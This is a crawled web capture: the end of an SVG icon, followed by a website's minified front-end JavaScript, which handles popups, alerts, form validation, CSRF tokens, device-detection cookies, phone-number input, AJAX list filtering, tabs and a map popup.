                        <path d="M12.1171791,3.26731343 L12.3670149,3.50955224 C13.0392463,4.16089552 13.0392463,5.21880597 12.3670149,5.87089552 L5.70042537,12.3297015 C5.02734328,12.9819403 3.93626119,12.9819403 3.2633209,12.3297015 L3.01419403,12.0876119 C2.34026119,11.4355224 2.34026119,10.3783582 3.01419403,9.7261194 L9.67922388,3.26731343 C10.3531567,2.61522388 11.444097,2.61522388 12.1171791,3.26731343 Z" id="Stroke-11" stroke="#66B050" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                        <path d="M11.4316194,9.63313433 L31.3616269,30.3031343" id="Stroke-12" stroke="#FFFFFF" stroke-width="1.66666667" stroke-linecap="round" stroke-linejoin="round"></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://welldoneby.com/files/min/app.a60e92f6212e84c13098832cba8c3dfd.js?v=8ada76
body_size: 6654
content:
(function(c,n){var k="[data-uri]";c.fn.imagesLoaded=function(l){function m(){var b=c(h),a=c(g);d&&(g.length?d.reject(e,b,a):d.resolve(e));c.isFunction(l)&&l.call(f,e,b,a)}function i(b,a){b.src===k||-1!==c.inArray(b,j)||(j.push(b),a?g.push(b):h.push(b),c.data(b,"imagesLoaded",{isBroken:a,src:b.src}),o&&d.notifyWith(c(b),[a,e,c(h),c(g)]),e.length===j.length&&(setTimeout(m),e.unbind(".imagesLoaded")))}var f=this,d=c.isFunction(c.Deferred)?c.Deferred():0,o=c.isFunction(d.notify),e=f.find("img").add(f.filter("img")),j=[],h=[],g=[];e.length?e.bind("load.imagesLoaded error.imagesLoaded",function(b){i(b.target,"error"===b.type)}).each(function(b,a){var e=a.src,d=c.data(a,"imagesLoaded");if(d&&d.src===e)i(a,d.isBroken);else if(a.complete&&a.naturalWidth!==n)i(a,0===a.naturalWidth||0===a.naturalHeight);else if(a.readyState||a.complete)a.src=k,a.src=e}):m();return d?d.promise(f):f}})(jQuery);(function(){var a={init:function(){this.browser=this.searchString(this.dataBrowser)||"An unknown browser";this.version=this.searchVersion(navigator.userAgent)||this.searchVersion(navigator.appVersion)||"an unknown version";this.OS=this.searchString(this.dataOS)||"an unknown OS"},searchString:function(e){for(var b=0;b<e.length;b++){var c=e[b].string;var d=e[b].prop;this.versionSearchString=e[b].versionSearch||e[b].identity;if(c){if(c.indexOf(e[b].subString)!=-1){return e[b].identity}}else{if(d){return e[b].identity}}}},searchVersion:function(c){var b=c.indexOf(this.versionSearchString);if(b==-1){return}return parseInt(c.substring(b+this.versionSearchString.length+1))},dataBrowser:[{string:navigator.userAgent,subString:"Chrome",identity:"Chrome"},{string:navigator.userAgent,subString:"OmniWeb",versionSearch:"OmniWeb/",identity:"OmniWeb"},{string:navigator.vendor,subString:"Apple",identity:"Safari",versionSearch:"Version"},{prop:window.opera,identity:"Opera"},{string:navigator.vendor,subString:"iCab",identity:"iCab"},{string:navigator.vendor,subString:"KDE",identity:"Konqueror"},{string:navigator.userAgent,subString:"Firefox",identity:"Firefox"},{string:navigator.vendor,subString:"Camino",identity:"Camino"},{string:navigator.userAgent,subString:"Netscape",identity:"Netscape"},{string:navigator.userAgent,subString:"MSIE",identity:"msie",versionSearch:"MSIE"},{string:navigator.userAgent,subString:"Gecko",identity:"Mozilla",versionSearch:"rv"},{string:navigator.userAgent,subString:"Mozilla",identity:"Netscape",versionSearch:"Mozilla"}],dataOS:[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"Mac"},{string:navigator.userAgent,subString:"iPhone",identity:"iPhone/iPod"},{string:navigator.platform,subString:"Linux",identity:"Linux"}]};a.init();window.$.client={os:a.OS,browser:a.browser,ver:a.version}})();var app={_popups:{},h:(window.history&&window.history.pushState),csrf_token:'',devices:{desktop:'desktop',tablet:'tablet',phone:'phone'},$B:0,$D:0,$W:0,uid:function(){return ''},init:function(o){for(var k in o)app[k]=o[k];app.$B=$('body');app.$D=$(document);app.$W=$(window);app.$B.addClass($.client.browser.toLowerCase()).addClass($.client.browser.toLowerCase()+$.client.ver).addClass($.client.os.toLowerCase());app.$D.on('click keydown',function(e){if(e.type=='keydown'){if(e.keyCode==27)app.popupsHide(!1,e)}
else{app.popupsHide(!1,e)}});app.$W.resize($.debounce(function(){if(typeof window.orientation==='undefined'){app.popupsHide()}},300,!0));this.device=(function(){var cookieKey=app.cookiePrefix+'device',current=o.device;var deviceOnResize=$.debounce(function(e){e=e||{type:'onload'};var width=window.innerWidth;var width_device=(width>=980?app.devices.desktop:(width>=768?app.devices.tablet:app.devices.phone));if(width_device!=current||e.type=='focus'){bff.cookie(app.cookiePrefix+'device',(current=width_device),{expires:200,path:'/',domain:'.'+app.host});if(e.type=='resize')app.$W.trigger('app-device-changed',[width_device])}},600);app.$W.on('focus resize',deviceOnResize);deviceOnResize();return function(check){return(check||!1?check===current:current)}}());this.csrf_token=$('head > meta[name="csrf_token"]').attr('content')||'';bff.map.setType(app.mapType);app.user.init({logined:app.logined});app.$D.on('click','.j-i-fav',function(e){nothing(e);var $el=$(this).blur(),data=$.extend({id:0,h:0},$el.metadata()||{});app.items.fav(data.id,function(added){$el.toggleClass('active',added);if(data.h)$el.toggleClass('hide',!added);$el.find('.j-i-fav-icon').toggleClass('icon-star',added).toggleClass('icon-star-empty',!added)})});$('.show-tooltip').tooltip();var $csrollTop=$('#j-scrolltop');$csrollTop.hide();app.$W.scroll(function(){if(app.device()!=app.devices.desktop)return;if($(this).scrollTop()>1000){$csrollTop.fadeIn()}else{$csrollTop.fadeOut()}});$csrollTop.click(function(){$('body,html').animate({scrollTop:0},400);return !1});app.$D.on('click','.j-tag-more',function(e){e.preventDefault();var $el=$(this);$el.parent().find('.l-tag').removeClass('hidden');$el.remove()})},user:(function(){var i=!1,settKey,settData,$menu;return{init:function(o){if(i)return;i=!0;settKey=app.cookiePrefix+'usett';settData=intval(bff.cookie(settKey)||0);if(app.logined){$menu=$('#j-header-user-menu')}},logined:function(){return app.logined},counter:function(key,value){if(!key||!app.logined)return;var $counter=$menu.find('.j-cnt-'+key);if($counter.length)$counter.text(value).removeClass('hide')},settings:function(key,save){if('undefined'!=typeof save){var cs={expires:350,domain:'.'+app.host,path:'/'};if(save===!0){if(!(settData&key))
bff.cookie(settKey,(settData|=key),cs)}else{bff.cookie(settKey,(settData-=key),cs)}}else{return(settData&key)}},phoneInput:function(bl){bl=$(bl);if(!bl.length||bl.hasClass('j-inited'))return !1;bl.addClass('j-inited');var input=bl.find('.j-phone-number-input'),icona=bl.find('[data-type="country-icon"]'),icon=icona.find('span'),iconClass='country-icon-',countryList=bl.find('.j-phone-number-country-list'),countryItems=bl.find('.j-country-item'),countryData={},countryPopup=app.popup('phone-country-list',countryList,icona);countryItems.on('click',function(e){nothing(e);var item=$(this),data=item.metadata(),itemP=item.parent();if(itemP.hasClass('active')){countryPopup.hide();input.focus();return}
countryItems.parent().removeClass('active');itemP.addClass('active');icon.attr('class',iconClass+data.cc);countryPopup.hide();input.val(data.pc).focus()}).each(function(){var c=$(this).metadata();countryData[c.id]=c});var prevQ='';input.on('input paste keyup keydown change',function(e){var Q=input.val();if(prevQ==Q)return;if(Q=Q.replace(/[^\d]/g,""))Q='+'+Q;var found=[],iconCode='',maxNum=Number.MAX_VALUE;for(var i in countryData){var code=countryData[i].pc;if(Q.length>code.length?Q.substr(0,code.length)==code:code.substr(0,Q.length)==Q){found.push(i);if(code.length<maxNum||Q.substr(0,code.length)==code){icon.attr('class',iconClass);maxNum=code.length;if(Q){icon.attr('class',iconClass+countryData[i].cc)}}}}
if(found.length==0){input.val(prevQ);return !1}
prevQ=Q;if(Q=='+')icon.attr('class',iconClass);input.val(Q);app.inputError(input,!1)}).keyup();return{input:input,reset:function(){input.val(input.data('default')).keyup()},popup:countryPopup,}},changeJoin:function(){bff.ajax(bff.ajaxURL('users','change-join'),{},function(data,errors){if(data&&data.success){app.alert.success(data.msg);setTimeout(function(){if(data.redirect){document.location=data.redirect}else{location.reload()}},400)}else{if(errors){app.alert.error(errors)}}})}}}()),popup:function(id,popupSelector,linkSelector,o){if(id&&app._popups[id]){return app._popups[id]}o=o||{};var $popup=$(popupSelector);if(!$popup.length)return !1;var $popup_link=$(linkSelector);if(!$popup_link.length){$popup_link=!1;o.pos=!1}
o=$.extend({bl:!1,scroll:!1,pos:!1,top:!0},o||{});var visible=!1,focused=!1,inited=!1;if(o.pos!==!1){o.pos=$.extend({left:0,top:0},(o.pos===!0?{}:o.pos))}
var self={o:o,init:function(){if(inited)return;inited=!0;if(o.onInit)o.onInit.call(self,$popup);$popup.on('click','a[rel="close"],a.cancel-link,a.close,.j-close',function(e){nothing(e);self.hide()})},show:function(event){self.init();if(event)nothing(event);if(visible)return !1;if(o.pos!==!1){var pos=$popup_link.position();$popup.css({left:o.pos.left+pos.left,top:o.pos.top+pos.top})}
focused=!1;visible=!0;if(o.onShow)o.onShow.call(self,$popup);else $popup.fadeIn(100);if(o.scroll)$.scrollTo($popup,{offset:-100,duration:500});app.popupsHide(id,event);if(o.bl)app.busylayer();return !0},hide:function(callback){callback=callback||$.noop;if(!visible)return !1;if(o.onHide){o.onHide.call(self,$popup);callback()}
else $popup.fadeOut(300,callback);focused=visible=!1;if(o.bl)app.busylayer(!1);return !0},toggle:function(event){return(visible?self.hide():self.show(event))},isVisible:function(){return visible},isFocused:function(){return focused},setFocused:function(state){focused=state},isInited:function(){return inited},getPopup:function(){return $popup},getLink:function(){return $popup_link},setOptions:function(opts){o=opts||{}}};$popup.on('mouseleave mouseenter',function(e){focused=!(e.type=='mouseleave')});if($popup_link){$popup_link.on('click',function(e){self.toggle(e);nothing(e)})}
$popup.data('popup-id',id);return(app._popups[id]=self)},popupForm:function(id,popupSelector,linkSelector,o){o=$.extend({bl:!1,scroll:!1},o||{});return app.popup(id,popupSelector,linkSelector,o)},popupDropdown:function(id,linkSelector,o){var $link=$(linkSelector);if(!$link.length)return !1;var $popup=$link.parents('.dropdown-block');var $list=$popup.find('ul.dropdown-list');function dropdownUpdated(){if(app.$W.width()>480){$list.find('>li').bind({mouseenter:function(){$(this).find('ul').show()},mouseleave:function(){$(this).find('ul').hide()}})}else{$list.find('>li').bind('click',function(){$(this).parents('ul').find('li ul').hide();$(this).find('ul').toggleClass('displaynone')})}}
o=$.extend({bl:!1,scroll:!1,onShow:function(){this.setFocused(!0);$popup.addClass('open-dropdown')},onHide:function(){$popup.removeClass('open-dropdown')},dropdownUpdated:dropdownUpdated},o||{});dropdownUpdated();return app.popup(id,$popup,$link,o)},popupsHide:function(exceptID,event){$.each(this._popups,function(id,p){if(exceptID!==!1){if(id===exceptID)return;p.hide()}else if(p.isVisible()&&!p.isFocused()&&p.getPopup().has(event.target).length===0){p.hide()}})},busylayer:function(toggle,callback){callback=callback||$.noop;var id='busyLayer',$el=$('#'+id);if(!$el.length){app.$B.append('<div id="'+id+'" class="l-busy-layer hide"></div>');$el=$('#'+id)}
if($el.is(':visible')||toggle===!0){if(toggle===!1){$el.fadeOut('fast',function(){$el.hide();callback()})}
return $el}
$el.height(app.$D.height()-10).fadeIn('fast',callback);return $el},alert:(function(){var timer=!1,o_def={title:!1,hide:5000},$block,$wrap,$title,$message,type_prev;$(function(){$block=$('#j-alert-global');if(!$block.length)return;$wrap=$block.find('.j-wrap');$title=$block.find('.j-title');$message=$block.find('.j-message');$block.on('click','.close',function(e){nothing(e);_hide()})});function _show(type,msg,o){var opt={type:type,msg:msg};$(window).trigger('app.alert._show',opt);type=opt.type;msg=opt.msg;if(timer)clearTimeout(timer);do{if(!msg)break;if($.isArray(msg)){if(!msg.length)break;msg=msg.join(', ')}
else if($.isPlainObject(msg)){var res=[];for(var i in msg)res.push(msg[i]);msg=res.join(', ')}else{}
o=$.extend({},o_def,o||{});$wrap.removeClass('alert-'+type_prev).addClass('alert-'+type);type_prev=type;if(o.title)$title.html(o.title).removeClass('hide');else $title.html('').addClass('hide');$message.html(msg);$block.fadeIn(300);if(o.hide!==!1&&o.hide>=0){timer=setTimeout(function(){_hide()},o.hide)}
return}while(!1);_hide()}
function _hide(){$block.fadeOut(1000)}
return{error:function(msg,o){_show('danger',msg,o)},info:function(msg,o){_show('info',msg,o)},success:function(msg,o){_show('success',msg,o)},show:_show,hide:_hide,noHide:function(){if(timer)clearTimeout(timer)}}}()),inputError:function(field,show,_focus){if($.isArray(field)){$.each(field,function(i,v){app.inputError(v,show,_focus)});return !1}
var $field=$(field);if($field.length){var $group=$field.closest('.j-field-error-wrap');if(!$group.length){$group=$field.closest('.form-group')}
if(show!==!1){if(_focus!==!1)$field.focus();if($group.length)$group.addClass('has-error');else $field.addClass('input-error')}else{if($group.length)$group.removeClass('has-error');else $field.removeClass('input-error')}}
return !1},form:function(formSelector,onSubmit,o){o=$.extend({btn_loading:app.lang.form_btn_loading,onInit:$.noop,noEnterSubmit:!1},o||{});var $form,form,$btn,btnVal,inited=!1,process=!1;var classes={input_error:'input-error'};var self={init:function(){if(inited)return;inited=!0;$form=$(formSelector);if($form.length){if(app.user.logined())$form.append('<input type="hidden" name="hash" value="'+app.csrf_token+'" />');form=$form.get(0);$btn=$form.find('button.j-submit:last');if(!$btn.length){$btn=$form.find('.j-submit:last')}
if(o.onInit)o.onInit.call(self,$form);if(onSubmit&&onSubmit!==!1){$form.submit(function(e){nothing(e);if(self.isProcessing())return;onSubmit.call(self,$form)})}
if(o.noEnterSubmit){$form.bind('keyup keypress',function(e){if((e.keyCode||e.which)==13&&!$(e.target).is('textarea')){e.preventDefault();return !1}})}}},getForm:function(){return $form},processed:function(yes){process=yes;if($btn&&$btn.length){if($btn.is('button')||$btn.is('a')){if(yes){if(!$btn.is('[data-loading-text]'))$btn.attr('data-loading-text',o.btn_loading);$btn.button('loading')}else{$btn.button('reset')}}else{if(yes){btnVal=$btn.val();$btn.prop({disabled:!0}).val(o.btn_loading)}else{$btn.removeProp('disabled').val(btnVal)}}}},isProcessing:function(){return process},field:function(name){return form.elements[name]},$field:function(name){return $(form.elements[name])},fieldStr:function(name){return(form.elements[name]?$.trim(form.elements[name].value):'')},fieldError:function(fieldName,message,opts){opts=opts||{};if(!opts.hasOwnProperty('title')&&!app.device(app.devices.phone))opts.title=app.lang.form_alert_errors;self.fieldsError([fieldName],[message],opts)},fieldsError:function(fieldsNames,message,opts){opts=$.extend({title:!1,focus:!0,scroll:!1},opts||{});self.fieldsResetError();var fields=[];for(var i in fieldsNames){if(form.elements[fieldsNames[i]]){fields.push(form.elements[fieldsNames[i]])}}
var fieldFirst;if(fields.length>0){fieldFirst=fields[0];app.inputError(fields,!0,!1)}
if(message)app.alert.error(message,{title:opts.title});if(fieldFirst){if(opts.scroll)$.scrollTo(fieldFirst,{offset:-150,duration:500});if(opts.focus)$(fieldFirst).focus()}},fieldsResetError:function(){app.inputError(form.elements,!1)},checkRequired:function(opts){self.fieldsResetError();var fields=[];$('.j-required:visible,.j-required[type="hidden"]',form).each(function(){var $this=$(this),empty;if(!$this.is(':input'))$this=$this.find(':input:visible:first');if($this.is(':checkbox')){empty=(!$form.find('input:checkbox[name="'+$this.attr('name')+'"]:checked').length)}else if($this.is(':radio')){empty=(!$form.find('input:radio[name="'+$this.attr('name')+'"]:checked').length)}else{empty=($this.val()==0||!$.trim($this.val()).length)}
if(empty){fields.push($this.attr('name'))}});if(fields.length>0){self.fieldsError(fields,app.lang.form_alert_required,$.extend({focus:!1,title:(app.device(app.devices.phone)?!1:app.lang.form_alert_errors)},opts||{}))}
return(!fields.length)},alertError:function(message,opts){app.alert.error(message,opts)},alertSuccess:function(message,o){o=$.extend({reset:!1},o||{});self.fieldsResetError();if(o.reset)self.reset();app.alert.success(message,o)},buttonSuccess:function(btn,opts){if(!btn)btn=$btn;opts=$.extend({text:!1,revert:!1,reset:!1,speed:250},opts||{});var button_text=btn.html(),button_class=btn.attr('class'),success_text=(opts.text!==!1?opts.text:btn.next('.success-text').html()),popup=$form.parents('.box-shadow'),revert=(opts.revert?opts.revert:popup.length);btn.fadeTo(opts.speed,0,function(){btn.attr({class:'success-send',disabled:'disabled'}).html(success_text).fadeTo(opts.speed,1)});if(revert){setTimeout(function(){if(popup.length){app.popup(popup.data('popup-id')).hide()}
btn.fadeTo(opts.speed,0,function(){btn.attr({class:button_class}).prop('disabled',!1).html(button_text).fadeTo(opts.speed,1);if(opts.reset)form.reset()})},2000)}else{if(opts.reset)form.reset()}},reset:function(){form.reset()},ajax:function(url,params,callback,$progress,opts){if(self.isProcessing())return;if(bff.filter('app.form.ajax',!1,self,url,params,callback,$progress,opts))return;bff.ajax(url,$form.serialize()+'&'+$.param(params||{}),callback,function(p){self.processed(p);if($progress&&$progress.length)$progress.toggle();bff.hook('app.form.ajax.progress',self,p)},opts)}};self.init();return self},list:function(formSelector,o){o=$.extend({onInit:$.noop,onSubmit:$.noop,onPopstate:$.noop,onProgress:$.noop,onDeviceChanged:$.noop,onAfterDeserialize:$.noop,ajax:!0,url:document.location.pathname,submitOnDeviceChanged:!0,submitDefault:{}},o||{});var $form;$form=$(formSelector);if(!$form.length)return;if(o.ajax){var queryInitial=getQuery();app.$W.on('popstate',function(e){var loc=history.location||document.location;var query=loc.search.substr(1);if(query.length==0)query=queryInitial;o.onPopstate.call(this,$form,query);$form.deserialize(query,!0);o.onAfterDeserialize($form,query);onSubmit({popstate:!0})})}
app.$W.on('app-device-changed',function(e,device){if(!o.submitOnDeviceChanged)return;onSubmit({fade:!1,deviceChanged:!0,device:device})});o.onInit.call(this,$form);function onSubmit(ex,resetPage){ex=$.extend({popstate:!1,scroll:!1,fade:!0,url:!1},o.submitDefault,ex||{});if(resetPage)onPage(1,!1);var query=getQuery();var url=ex.url?ex.url:o.url;if(o.ajax){bff.ajax(url,query+'&hash='+app.csrf_token+'&device='+app.device(),function(response,errors){if(response&&response.success){o.onSubmit(response,ex);if(!ex.popstate)history.pushState(null,null,url+'?'+query);$('.show-tooltip').tooltip()}else{app.alert.error(errors)}},function(p){o.onProgress(p,ex)})}else{bff.redirect(url+'?'+query)}}
function onPage(pageId,update){pageId=intval(pageId);if(pageId<=0)pageId=0;var $val=$form.find('[name="page"]:first');if(!$val.length)return;if(pageId&&intval($val.val())!=pageId){$val.val(pageId);if(update!==!1)onSubmit({scroll:!0})}
return $val.val()}
function getQuery(){var query=[];$.each($form.serializeArray(),function(i,field){if(field.value&&field.value!=0&&field.value!='')
query.push(field.name+'='+encodeURIComponent(field.value))});return query.join('&')}
return{submit:onSubmit,page:onPage,getForm:function(){return $form},getQuery:getQuery,getURL:function(){return o.url}}},showMapPopup:function($popup,$popupLink,$coords,mapBlockID){var mapInited=!1,map;var popup=app.popupForm(mapBlockID,$popup,$popupLink,{onShow:function($p){$p.fadeIn(300,function(){if(!mapInited){ymaps.ready(function(){map=new ymaps.Map(mapBlockID,{zoom:13,center:$coords.data('coords').split(','),behaviors:['default','scrollZoom']});map.controls.add('zoomControl',{top:5,left:5});var marker=new ymaps.Placemark(map.getCenter());map.geoObjects.add(marker);map.container.fitToViewport()});mapInited=!0}else{map.container.fitToViewport()}})}});return{}},tabs:function(className){$(function(){var $ul=$('#'+className);var $tabs=$('.'+className);var $title=$ul.parent().find('.j-title');if(bff.h){app.$W.on('popstate',function(e){var loc=history.location||document.location;var query=loc.search.substr(1);$bFst=!1;if(query.length==0){$bFst=!0}else{var i=query.indexOf('tab=');if(i>-1){var amp=query.indexOf('&',i);var tab;if(amp>i+4){tab=query.substr(i+4,amp-i-4)}else{tab=query.substr(i+4)}
var $t=$ul.find('li.j-tab-'+tab);$t.addClass('active').siblings().removeClass('active');$title.html($t.find('a').html());$tabs.addClass('displaynone');$tabs.filter('.'+className+'-'+tab).removeClass('displaynone')}else{$bFst=!0}}
if($bFst){var $fst=$ul.find('li:first');$fst.addClass('active').siblings().removeClass('active');$title.html($fst.find('a').html());$tabs.addClass('displaynone');$tabs.filter(':first').removeClass('displaynone')}})}
$ul.on('click','li > a',function(){var $el=$(this);var active=$el.data('a');$title.html($el.html());$el.parent().addClass('active').siblings().removeClass('active');$tabs.addClass('displaynone');$tabs.filter('.'+className+'-'+active).removeClass('displaynone');if(bff.h){var loc=document.location.href;var i=loc.indexOf('tab=');if(i>0){loc=loc.replace(/tab=([^&$]+)/,'tab='+active)}else{if(loc.indexOf('?')>-1){loc+='&tab='}else{loc+='?tab='}
loc+=active}
window.history.pushState({},document.title,loc)}
return !1})})},map:function(container,center,callback,o){return bff.map.init(container,center,callback,o)}}